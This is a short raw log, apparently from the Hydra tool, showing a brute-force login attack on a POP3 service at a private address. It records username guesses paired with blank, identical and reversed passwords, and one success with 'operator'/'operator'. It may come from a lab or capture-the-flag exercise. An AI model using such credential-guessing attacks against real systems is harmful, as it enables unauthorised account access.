 [ATTEMPT] target 10.150.150.56 - login "pollinate" - pass "etanillop" - 54 of 108 [child 4] (0/0)
[ATTEMPT] target 10.150.150.56 - login "postfix" - pass "postfix" - 55 of 108 [child 5] (0/0)
[ATTEMPT] target 10.150.150.56 - login "postfix" - pass "" - 56 of 108 [child 6] (0/0)
[ATTEMPT] target 10.150.150.56 - login "postfix" - pass "xiftsop" - 57 of 108 [child 7] (0/0)
[ATTEMPT] target 10.150.150.56 - login "postmaster" - pass "postmaster" - 58 of 108 [child 8] (0/0)
[ATTEMPT] target 10.150.150.56 - login "postmaster" - pass "" - 59 of 108 [child 9] (0/0)
[ATTEMPT] target 10.150.150.56 - login "postmaster" - pass "retsamtsop" - 60 of 108 [child 10] (0/0)
[ATTEMPT] target 10.150.150.56 - login "proxy" - pass "proxy" - 61 of 108 [child 11] (0/0)
[ATTEMPT] target 10.150.150.56 - login "proxy" - pass "" - 62 of 108 [child 13] (0/0)
[ATTEMPT] target 10.150.150.56 - login "proxy" - pass "yxorp" - 63 of 108 [child 14] (0/0)
[ATTEMPT] target 10.150.150.56 - login "root" - pass "root" - 64 of 108 [child 15] (0/0)
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 44 to do in 00:01h, 16 active
[110][pop3] host: 10.150.150.56   login: operator   password: operator